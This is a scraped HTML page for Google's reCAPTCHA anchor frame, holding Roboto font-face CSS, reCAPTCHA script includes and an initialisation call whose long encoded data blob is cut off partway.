  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jnGs4un3uS1Ue9cjjCcABA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jnGs4un3uS1Ue9cjjCcABA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jnGs4un3uS1Ue9cjjCcABA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22bVtVw74Rwow6wr7Dj8Kew7fDlWpww7EKw7DDrB07dcO/wpx/ecKlIkbChzDDsEopasKfTUTCoRJkPcKnOsKNw6DCuwTDqF8HwqEEwqlBw7Nkw6fDtsO1w6/DpcKvfBfDkgo2U11BFxIIwqpfwokLwpdGw5t1FB7CthHCtcK0wos+w7Niw4fCv34Aw4bCpiPDm8Kaw7zCvkrDqTTCqMOdFR1XM8OHw7JpwqjCtcObwqstwrZIw7ExSMOcwo/[base64]/RRV9eEDDjMOzD8O/N2wyw7xDw4vDtToXw7HDlsK+wr4Ew5ogX34pDiJgwpphwp/Cv2U7fMKjw6rCrQwjPArDiyxPAMKsbcOJfzPDocOGwpArAcKVLhVdw7Ezw7TDp8OKBQfDu1fDjcKBIXgAw7TCn8Kfw5vCq8OKwqXCv0YGwq/CixHCgcOXFEdZXSkAwrbCicOkw4PChcKCw4EQYR5zZkUWwpPCsnHDtlrChsOEw4vDlsKQZWjDkkzCosOUw4rDgMK0woEqIj/ClhoZMCDCv8OLGHvCk3XCq8OBwr3CgWMjeQ54w77DoUjCiAhHA0Vmw5TDgAd/[base64]/CgMOmYwgoS8O+dxE7w6d+w4RuWTYNXcOsUxNjcsKTNx7DkG7Cg8Khw553w73CpMK/w4PCmsKZeG4jwpN8d8KnCAfDhsKLwpxwYwtZwr3CpjPDphIUIcOxwqNPwq1FesK/TMOGwovDh0cEXTleXmzDh1DCmmbCgcONwqDDqcKKFcKNK01EwrrDljomF8KGw7bChkEANUvCjyRswq19IsKrCgrDn8OoA8K1eSV0YCcGMsOTCTPCncOSw5M/H3I4woDCqmxuwqbDpMOmZCUaSgxOw4NgwrjCicONw6/CoBLDu8O7GMO4wpvCqDPDjX7DnRNdYMOWejLDicK/[base64]/CoRlZwpxawqHDvQJnw4LDm8KuwodrSgTDhiAxw7TCp2/DqFDCjsO8JcKZXsKJwrbCt8KswpnCs8KCCcK8wq/Dm8KJw7NBw7BRQhMnS2kCfcORHjjDk8KXSsKQwphRJzVawrUNFMOlEcK8XMOqw7w3wptZN8OEwolJBMORw4Muw5lBVsKqQ8OqHsO1QlB9wo/CnUzDkMOJwpzDrcK6ecKTUGZPCnknbVEIwog6RUnDtsOAwqM7F0ovw54UDH7CoMOXw4TClUXDqsOodsKyP8KBwqY0W8OmbDkMalsNRzHCm1vDncKYccKRw53Ch8KQZznDscKLaTHDnMKqMy8MCsKdYcO/wrLDvDPDg8KGw4zDp8OMwr7DgV5DCjkuwr8LajTDrcKFw44Nw7EPw7ohwpjDs8KOKzl4w4hJw5TCuE7DiMO/LsOtAMOQwqDDhMKIQ3Y/w507GGElI8KKw57DpS3DmcKJwog7V8KwEDA4w5XDsEfDr2zCozvCssOvwrtkVMO4wpXClcK6S8KAwoVcw63CqDHDn8O2V8KbwpUvwr5PVEMWwo/[base64]/DkMOUGiAqw57DisKAwoshw4hxw5vClShDwq/DpgBQw4LCtcOjK8K/wqsPYMKSwpxyw5wdw7TDvsOyw61sCsOYw4nCtcKBw6dYwr3CgMOIw4TDulfCnBEcPSLDqX5OYzZUCcOQX8Opw5IlwrFXw7TDsS0kw4kawrTDhCDCnsK+wpPDn8OUJsOsw419wqxPEUZLDsOXw7Iyw7LCv8OZwojCgF7DoMOZOx4+YMKwBDZHUiYodzTDlAE/w5DCu0wIO8KgHcOxw4PCu27CkEcQwrIfasOGCCpdwpBwMUnDvMKRw6JRwrZIfXfDlXwkYMKhw7VOOsKIDB3CusKOwpHDig/DucO6wrV5w5VNesOIRcKcw67DtcKbWTDCqcO+w7TCpMO9HR3CrXnDmSVzwq8XwpbCqsOGLVXDnjvCn8O7CQDCosOrwqZyAsOCwosDw68LPBQJaMK8AEzCh8OVw5R/[base64]/ChzVYesKpN8K5a2HDrFLCiHk3c8O3B8OAwqvCtU4Ww7DClsKRw4x3CSPDiVlvAB7DkD8SwrfDlF7CrU/[base64]/dcKhRMOCw7YIwpxkFsKnw5LCp8O1GMKxw6JMMgzDjl9/[base64]/DpMKLScOcP1UawpQ7wpvCisK1wqjDgMKEwqbCmsK8wq9+w5UwLgwswqQWU8KUwpXCrD86AEkyKMOPw7LDi8KGKlzDt1vDowNgHMKHw5zDk8KbwojDv0AxwqXCmcOCcsOJw7cZNBXCp8OmbR88w7PDqBjDmxd/wr5NCmRCG2fDuW/Cq8KSA0/[base64]/wo/DisOZwpvDvMKjw5jDlcOBdsKnRMKZw6XCl8KHwo/[base64]/Clk3DqcOKw5Ixw648HTINwqZ/EEFKw7wkwrIWw7B3w7LCjcOxY8O+wqzDn8KgDsO4PUBaN8KIbzbDrXLCrBfCicKWDsOJDsO9wrE/w4DCpFLCgsOywrjDu8ODf18qwpM3wq/DlsKew5EpE0Z3WcKpXizCj8OCS3nDksKNRMK2e2vDvQhWcsKvw6fDhzXDocOoFFdHwo1dwroGw6UsBQQSwoNIw6jDsndWGMOHSsK/wqVjK1wmD1fCpTgnwprCp2zDjsKUTETDrcOUHcOaw7nDo8OaKcOJOMOmAH3CusOpFyxKw5IVXcKNNMO+wrrDnzEFEw/[base64]/[base64]/wr/CjUs5woRawpTCr8OWFcKURsOzUH1HKQBCdsOewrQ8w6shfGFpbMOGKSIFMzPCvht1TcOAEjwYIMKTKUvCv3HCuXAmwpVMw5XClcOTw4ZJwrnCsGcXLEFWwpLCvMO7w43ChV/CjQ/Dq8Oywrdpw4/Cti8awq7CgTvDk8KnwoHDtmADw4cjw4dUwrvCgXnDsTXDtATDkcOUMzPCuMKywqDDiFszwrA1IcKtwpRKIcKRQcOYw63ChMKxNCHDs8K9w61Pw7Brw5DCpwR+UFPDnMO3w7PCvjdlWsOCwpbDjcKcZj/Dp8Kzw7xLDcOhw5gKLcKxw7wcA8KedjbCk8K0BsOnZVXDmXwiwosmRl/CvcKqwpLDpsOawr/Dh8OHYkQSwrjDscK0w4A+DlLChcONShfCmsKFEHjChMOvw5oxP8OFMMKaw4oEQ1/ClcKDw5PDunDCj8KMw5/DuUPDpMKVwoc2TFpvCV8pwqLDhcOrThrDgSQ/esOtw5Vkw5Ecw5dyA0/Ct8O8AHjCnMKeN8Ogw5bDkWpRw4PCriRWwpJXwrnDuSXDuMOfwrNEH8KiwpHDk8O0woHCrsOkwq8CGAvDs39zKsO3wp7CgcKKw5XDtcKFw7DCssK7I8OyRUXCqcOLwqEfVGFzJcOqD3HCm8ODw5LChcO3UsK/wp7DplTDo8KuwobDtVJ8w6zCvMKAP8O4OsOiWXhsPMKwaxtbKiHCsi9bwrMHPVYjVsOsw63CnEDDuVjCjcO6I8OIfcOqwpjClMKswqvCqAQOw5Ryw5kpUFsOwrbDq8KbCkYvfsOAwph/fcKuwpbCiQTCiMKoM8KjbcK4dsK3VMKcw4BvwpBVw5Mzw60Kw7U7bTjDnyfCh2oBw4w9w5UaACPClsKnwr7Cj8OnM0DDvAXDk8KVwr3Ct3hbw5jCmsKYasKQG8O7wq7DhzB/woHChlTDrcOywoTDjsKiFsKYYR8Fwo7DhydKw5sEw7NTNW5ebXzDjcOywrlOVRZkw6HCvT/Cjj/DjDUnMVF0Eg8Kwohpw4jCqMO3wqbCkMKxOcOWw5gBw7oswr8bwqXClsOJwo7Dp8KeMMKIfAA7SjIKf8Odw6Fnw4MowqsOwqXClRsweQFSdcKtXMKzVHDDn8O6XG8nw5PCgcO5w7HCrDDDgk7DgMONwo/CuMKXw6MKwojDncO2w5zCthlKNMKVw6zDncKKw5oMSMOcw4LCh8Owwqs/[base64]/A3hXZ8OMcMOFw6Z6Fy/CqwlgFcK/VhZnwqYXw4TDn8KKC8K0wpLCgsKAw418w4lgBcK5dDzCt8OHEsOiw6DDjErCqcOVwoRhIcK1P2nCh8OJLTt1PcOpw4zCvy7Du8OkG1t7wrHDnk3CpMO+wq7Di8OMZRTDq8Kowr/Crl/Dvl4Ow4rDssKxwrgaw6gRwr7CgsKdwrzDv3vDmMKdwovDs3hjwpBJw4Myw6HDlsKLQsObw7skI8KWe8K3UjfCoMK8wqkBw5vCtznDghYZXDTCsgcIwrrDpBUnZQfClSvCpcOjYcKVwo0+Jh/DlcKLK3ABw4zDvsO6w4bCkMOkeMOywr0GMUnCmcO/[base64]/DtRtIJiV+ccOsw5suwprDqFfCt8K7K8OOI8OveA0iwp5pSH81GmAIw4AVw6/CjcKTfsKZw5XDrAXCiMKBIcOywpFIw7wEw4AwL0VwZCXDpTRtd8O0wopIOBDCl8KwWR4ewq5dR8O5T8OIMjF5wrAZNcKBw6rClMKiKk3Cr8OgUUJgw6QCZg5WccKLwqrChGp8F8Ocw6rCksKIwqXDvCvClMOkw5/[base64]/W8Onw4pxw4/CvsKINCkMM8OIw4DCjMKLV8KJdybDn2cBT8K5wpzCoDRDwq1xwpMjBBHDs8OaByDDol4hR8KXwpgoUGbCjV/DvcK/w7zDqB3Ct8Kvw4cXwqnDiBdKI3IXHmhFw7UGw4TCnTXCvgLDqW5mwq9jLHdQOgPDqMORNsOtw4U1DhpMdBXDk8KQRGF+XGFoZsObeMOXKWhQCQ/CpMOnAsKlFV1kPwFOVXEDwqPDk2xMDcKvw7PCpw/[base64]/Ds8OAwpcDwrhFwq/DusKiwoFpFQ/ClCd4w5RAw53Cs8KFVMOnwrvDnsKqIU96w4YhMMKsIgzDsy5dak/Cq8KJf2/DkMK9w7TDqRt+wqzDusOZwrcYw5bCqcO2w7bCuMKPHsOufUBkZ8KxwoZUWS/DosOBwrbDrGLDosO8wpPCj8KNRBNKR03DuCHDg8K/[base64]/wqTCiSA7F8O/ChhMAsKnIUsbbQjCpcOywrVLGSzDrizDuSHCu8O2ecOMw6YtVsOuw4TDmE3CozXCtX7DocK/Kms2wpNrwqrDqV/[base64]/[base64]/DvsOSEcOgNsOPwprChmkrOz8Pw4Vsd3nDmiTDnGN/wrrDhGhnUMOmw5jDscOXwpJyw5vCiRB7EsKBD8Ktwoliw4nDlsOVwovChsK+w73ClcKxc2vCjRoiYsKaK21Ea8O2HMKXwqfDoMOLMFTCsGzDoV/CnkxKw5ZBw4E+fsORwpjDrD0CenM5w5gkGnxkwrrCmxxLwq8awoZSwrx5XsKcTkEZwq3DhX/Ch8OawpjCo8O2wo1vBXfCjRw4wrLDp8OLwpJywqYcwoTCoVbDrRLCq8OCd8KZwrINTBBYU8OHW8OPdzBvI1gHfsKRNsO9DMKOw6sHI1howp/CssK8ccKMHsOnwrLCicKFw4TCumXDuloiLcORcMKvMMO/I8OFLcKcw4ckwpZRwpXDtMOGTBpuUsKMw7rCv3LDpXQ7F8KsHiUlURDDink0QGDDkD3Cv8OGwpPClgE/[base64]/WMOsw7HCvsK9wo3CvWnCkXgBV08XVMKsLcOhUMKVcsOVwp8mw7NEw5gDcsOZwpFwJ8ODVVtSRsKhwrUxw63DhxY+SypLw4RpwrvChBJQwoPDkcOCTgs+PsK3A3/CtBXCs8KvWcOpaWTDs3XCjsKfYMOuwpJzwofDvcKABBbDrMKsTFgywqtcYGXDlkbDilXCg1/DqjRzw7M+woxMw7JrwrEAw6TDuMKrRsKUcMOVwrfCocOIw5dBIMObTQTCucKywonCksKRw5tPPWTCpAXCkcOpO34Kw6PDmcOVIlHDig/DjAp4wpfCh8OCOEtWEGVuwrY/[base64]/DnMKOw67DlmrDisKyOFrCl8O3w53Dr8KIw7VEDVU4w6xDPcKxwq9lwq0SLcKbCijDjsOiw6PDosOhw5bDixN+wp0RO8OAwq7DuRHDo8OfK8OYw7lYw40dw4t9wpx/RAjCjlsEw4YlUsOaw5hbO8K+eMOmMzFew67Dlw3CmFvCjljDjnrCqG3DmnsxfzvCpG/DgxJddMO+w5k+wrZwwq4Hwqd2w4VbSsOwBTzDsnIiEcKDw7s5ey9HwqxCE8Kow5JIw4PCtcOlwrx3DcOSwoMHG8KawrrDrMKpw4DCkx56wrXCkzA/JcKHC8KhXsK8w6pMwrQBw5h/[base64]/[base64]/[base64]/CrcKkw4zCnzLDuUhUUMOqw50RPkPCtsK6w6HCvMOHwonCr2zCtsO/[base64]/CrH4bKMK+bMOqwoLCrsOCw4rDt2jDocKmXnk0w7TDlX/[base64]/[base64]/[base64]/CvC8uwqEgw7YPwrlRw4sDw77CiwljU8Osw6/[base64]/[base64]/DhwnCrAbCjW4cHsKWXTXCmcKjwqFEwoQESMKywrbCuRHDucOkJmvComAaIsKldMKUHjvDnATCiHPCm2kqbcOKwrXDtWMTT25fCRVoXzZNwpV6XwfDjWjCqMO7w5XCmT8HaV/CvgIiESjCk8Olw556b8KHTycnw6dqWE5Tw73DosOJw57CrSIgwqJ8AR8Ewoglw7LCvCEKwqV0NcK8wprCm8ONw7wJwqlJK8O2wqPDucKvPcOJwo7DpmbCmg3CgMOMwqHDrD8JHEpvwrrDlhjDj8KLLCHCqj90w5TDvQrCgCAXwo5xwqTDhcOywrpzwo/[base64]/wo/Du0cuSMKXX8OkJ8KUw7jDlVYJT8KdB8K/fW3CnnXDuljDj3lFcXbCkR4zw7LCk3/[base64]/Chi47JR/Ds1DDhR/DtsOgw6zCncOWwrknw6A1VyLDsSbCmF3CvynDkcOKwoBoJMK3woo+VsKMOMOdWsOfw4DCnMKfw7tTwopjw4TDg2ctw7l8w4LDkRIjYMOXa8KCw6TDrcOhcCQVwpHDhQZtcTxBHRPCrMK+bMKOPzcKUcK0b8OFwq/DlcOdw7HDncKpbUrChcOQfMOZw6jDhMOoYWzDnX0Gw6fDpcKIXzHCt8O6wqbDnFvDncOCQMOwT8OYK8KCw53Cp8OaP8OWwqxYw5ZKB8ONw7tfwp0OZFwzwpgiw7vCj8OTw6pXwqzDs8KSwpYEw4fCul7DqsO7w4/DtGpGPcK+w4bDhgNfw7h2K8OSw4MXW8KlCXcqw7wIR8KqCFIawqcMw740w7R/NzxEIQPDiMOSGCzCkQ9ow4nCkcKXwqvDk2zDsWvCpcKfw4Vgw6HDgHNmIMO8w7Bkw7rCphTClDjDrMOzw6DDmCPDicK6wrvCpzLDrMOJwrDDjcKCwp/DqwAJdMOowpk3w6PDqsKfB1XCv8KQXljDr1zDlhp3w6nCsRbDoS3CrMKAAR7CgMKzwoE3fsK8J1EBFTHCrWEUwpoAE0LDpB/DoMKzw750w4Fmw7o6BcOdwpI8bcKRwrA4VzsZw7TDoMOWBsOMZxM6wpVKbcONwrApMxs/[base64]/Dh8KAw4/DiTMEw6PDhsOZMMKAcEs8w6LCkWMBwrhdT8OZwozCg3LCv8KzwpZAG8KAw4jCmwTDpz/[base64]/CjMOMwpzCr8OmQW9Bw5zDqy4jHSTCoG7Do3s/w7DCoAzDkgJzd3fCmxpUwoLDssO0w6XDhBQvw7zDs8OEw7PCjgM0ZsKdwo9Aw4ZfD8OGfA7CtcODL8K2AnfCusKwwrICwqcFJcK5wo3CiiEiw5DDqcO6LSXCij88w41sw6jDv8OAw7gxwoXClgI7w70jwoMxTXPClsOPIMOAGcKpH8Krf8KKIFs6SF1Ha1/DucOsw4rCjVkJwrVGwrvDqMOUU8KxwpbCqxIRwrkgfHPDmBDDiQYwwq8/IyfCsScUwqlqw5RaG8KOSlpLw6MPSMOwNh4mw69iw4bCqEwyw5wCw78/[base64]/Doz3DmMOIW8OPwoTCn8Okw6R3w4ZBw53Dv8Opwr5gwpdBwoTCiMOMFMOIZsKrTHs1C8OEw4XDp8OUa8KNw53CrnHCtsK1Ez3Di8O8LDx+wrBycsOvd8O8I8ORIcKkwpTDtxhvwoBLw4QVwoETw4TCocKMwrnDnmrDpX/DnEhKf8KWKMOIw5Q+w5TDrVfDisK8dcKQw7USSh8Cw6YNwqkNasKmw6E1Gg8nwqTChVMca8OzcFTCizxfwrYmWivDncOdc8O+w7jCkUIfw5fDr8K4dBXCh3APw7snQsKeW8O/bgt3HcOpw7XDlcOpFBxPYBYEwqnCtB3CtUPDtsOFay4EHsKNBMOGw45EN8K1w7bCuyjDtlbCoxjCvGhOwrNranpSw6zCtcKCbBDDi8K/w6bCmUhNwpIAw6fDhRTCi8KiIMKzwonDucKrw7DCkEvDn8OGwplNAUjClcKrwprDjy5/w5dWKzfDgTtwTMOww43DknNFw755O07DkcKbX1pjRXwOw7XCqsOPBx3DqxVMw64Tw7vCjcKeWMKUfsOHw5Jyw7UTLsKXwrPDrsO4by7DkVvCsAR1w7XDgBgJH8KlQ39SNUxzwpnClcO6KS58QxbCtsKFw5VVwoTCkMOEIsORTsKxwpfClFt/aHvDhxhJwqg5w4PCjcK0RD9XworCsXFyw7jCqcOoPMORU8KgBx1dw7HCkC3CsQHDoWQvVcKqwrBuUgcuwrUPSinCphY0dMKIwq3CtS96w43Cn2TCisOGwqzDngHDvsKnHMORw7XCpg/Dk8OUwo3ColnCvyF7wqY+wpkkB1TCpMOPw6zDu8OtD8ObLynCnsO8PTQSw7Q8QCnDty/CgG8/OcOITFjDhnLCvMKywpPCtMKFXTM6w7bDl8KKwoMbw4prw6vDjDjCgMKmw5ZFw7hhwqtIwoFrFsKZPGbDncO+woLDlsOHEsKDw5PDvU0gbsKiXUvDr1h6RsOaPcOrw7cHVnZEwqEPwqjCqcO7eF/DusK4NsOcHMKbw6rCnw0sX8Klw7AxC2/Cl2TDvyjDosOGwqdyXz3CocKKwo7CrRRlRcKBw5LClMKwGzDDl8O1w60INGkmw4c0w4zCmsOICcKYwo/ClMKPw4BFwq5jwpVTw5PCg8KIFsO8fFHCvcKUaHI9G0DCtgp5TRzDt8KUbsKpw79Qw5VJwo94w6vCtsOKwoJ7w7DCu8O6w5Vnw7XDkMKDwq4LAcOiAcOLeMOPN1h4BBrCiMOOIsKVw5HDvcKtw5PChlkYwrXCq3ghPnzCjVfDmQrCmcO4WxbCqMKjFw0/w6LCt8Kswr1vasOSw54Yw4odwpA5FiUyYsKiwq9PwqPChV7DvMKPAhbChzjDksKEwpURY1FZCS/[base64]/DjMODKsKaA8OrKCLCoSTCs8OvA8KqCx5nw5PDmMKtdcOywrxubsKzBTPCvsO+wo3DlnzCgTtLw6fCpMOew6w9MHhACMK9Az/CkxnCvXsRwozDg8Oww6bCowjDpDZEJgYUY8K8wqktMsOqw497wpp9GcKEw4jDiMOPwoQtw7nDgh9DLEjCrcK5w6wCDsKxw5XCh8KFw4zCs0kUw5NsGS0bGikHwoRkw4pvw5BLZcKbK8OHwr/DpR1XesOPw4HCkcOpHWJWw4PDp23DolPDuzLCt8KMJ1ZDOcOYa8Ojw4BZw4HCh2vCqcK8w7XCiMOaw5AOe3JpcMOOexXCk8OkJBAnw7w5wqzDpcOEw6fCj8OZwpzDpTh4w63CnMKAwpFYwqbDnQdywqTDrcKrw4BZwrQRE8KOB8Ojw4fDs21fay9/wpjDvMK6wprCs1fDiVzDuivCk3zChRjDmA0FwrYWbj/Cr8KNw5HCi8K8w4dUES7DjsK3w5HDoxlfD8Kkw7jCkhp2wrxtDHoWwqUUDmXDnHxuw4cAHwllwozCm1o1wpNGHcK6WBnDol/CkMOTw7nDtcKSdMKvw4sHwr7CosOJw612N8OBw6DCh8KNHcKjWgfDisKTBlzDkWJibMORwoXCgsKfUMKPWMOBwovCuVHCvDHDihrDujPCo8OZaRYzw4V1w6TDj8K8IizDq3/ClBV0w6zCq8KcHMKbwp4Xw7F2w5HCg8OCDMKzVE7CpMKKwo3DpADCvTPCrcKtw4tlIcOCUXAESsKuM8KLAMKobn4gEsKwwqgrCSbDlMKHWMO/w6gLwqhNYntlw6RewrPDicKyX8KzwoMww5/CucKiwoPDsUI4CcKywo/CplfDmMOGw5hOwqBzwpTCmMOsw7PCkj5Zw655wr5Aw7/CrADDsSZdAlV1FMONwokZWsOGw5DDpGbCq8OuwqhIbsOEW2vDvcKGWiR2aC4pwrlYwrVaPELDpsK1J0HDucOdDH4sw450B8OgwrnCkDrDmgjCjG/DisOFw5rCicOKE8KYSnDCrCtQw74WNsO6w6Iyw7UGCMOYWw/DgMKNfsKlw5vDu8KGe24dBMKRw7XDhmFcwoLCkk3CrcOvJ8OSOCbDqDzDmwjCgMOsdXzDhSgfwp97DWZ6I8OGw4dkH8KCw5HCu3LCs1/DmMKHw5nDnBddw5XDgQJZEcO9w7bDry/[base64]/[base64]/wrpuwog4w4p5KMKDwr3Dg8OAwqrDrkLCrEkRGcKhNsOnD33Dj8O3ZSgRRsOYcURLNx7DisOVwrHDlVHDusKbw60sw7AowrwswqZ/S1rCqsO9J8KWM8OyAcKIbsKPwrwEw7IFLCULTREuw4LDoBzDhFp8w7rCtsKpRH40I1XCoMKmDQAnOsKlMGbCsMKtAlw9wqNowq/Dg8OyTEvCjgvDjsKEwqzCicKjPg7CjlbDq3nCvcOeHhjDticDZDTCpTM0w6vDosOqZT/DjhABw4PCrcKow6PDkMK7S1pgZxJSKcK7wrNbF8KpHCBZw4Enw5rCpxnDssOzwqoua2NNwoBSw4Zrw6/DihrCk8O4w6IywpV1w7rDm0JwI0zDuQDCpC5RIw4Cf8K4wrp3YsO/[base64]/wpzChToXLS/Dq2dlAsKhCUVTGVIOP2MqBTTChRHClHXDmhg0w6IKw7FFc8KrDVwCJMK3wqvCssOdw47CgHV3w7Q7fsKaUcO5Y1TCr1dZw4NwLF3DtQjDgsOFw7zChXEtTyXDhWhNY8OLwoZYLgpQV3hIW2NQKCrClFzCs8KBDhjDjwrDvDrCrCHDuR/DiB7CgmnDm8KqPMOGPETCrsKZcFsVRzpfXiTCs08aZStXR8Ksw5DDv8OPasOSQMOQMsKvU2cTY1Nkw5HClcOAFV9Cw7DDvl7ChsOCwpnDsVzCkB4Bw7Rlw6QmbcKBwrbDgFElwqfCg3/ChMOEdcOmw7AdS8K8aiU+DMO/w4c/wobDuSDChcKSw5XDrsOEwqwRw6bDg1DDlsOhasKYw4bDkMKLwpHCqDXDv0RBSxLCvCNywrUPw5HCpG7CjcKVw7vCvyMnZMOcw7HDg8K1XcOywplHwojDrsOBw4PCl8ODwpfDlcKdPyUjGmEZwqAyG8O8BcONa1FiA2J4w7/ChsOJwr1Vw6vCqjYOwplHw73CvzHCgABjwo/DtC/CiMKhQCxbIEbCmcKwWsOBwoYDKcKqwo7CtxrCl8KJJcKeBjfDkVQmw5HCmnrCsz8OcsK0wq/[base64]/DhsOUEEzCssO2Nil8e8K3VcKhw7VMdg/DmsKjw6/CpiDCrsOxSMK+RsKZL8OwISEHIsKpwrbCrGULwqhLAg3Dv0zDkwbCqMOvLQ0Sw5zDu8KYwrHCpMK4wp44wrcXw6YAw7tnwp0bwofCjMKqw65jwrpqbWXCnsKJwr4cwrZEw7dGe8OIPcK+w6rCvsONw60kBlTDr8OIw7PCjFXDrMK/w4rCpMOOwrEiWMOTT8O2MMOgXMKow7E4TMOBKB0aw4fDoQsdwppHwrnDuzDDgsOXf8OlGTXDiMOFw53DhhVHw6syLCU2wpIldsK7eMOmw7NxPSJjwoBgGw/CplFIbcOYXTp0d8KZw67CrBhtSMK9T8KLbsK5NDXDj2TDnMKewqzCuMKywrPDl8OhTMKnwo4AVsK7w5p5wqLClQM+wpZkw5jDmDPDoQd/RMOoLMOtDD8ywqhZbsKOQsK6RDp+VWjDqx/ClWjCjQLCoMO5UcOKw47Dhid5w5ATbMKXUgLDpcOtw7JmSW0/w5Qpw45sRMOUwrUFJ17DlDtlwrRiwqwcenEvw6v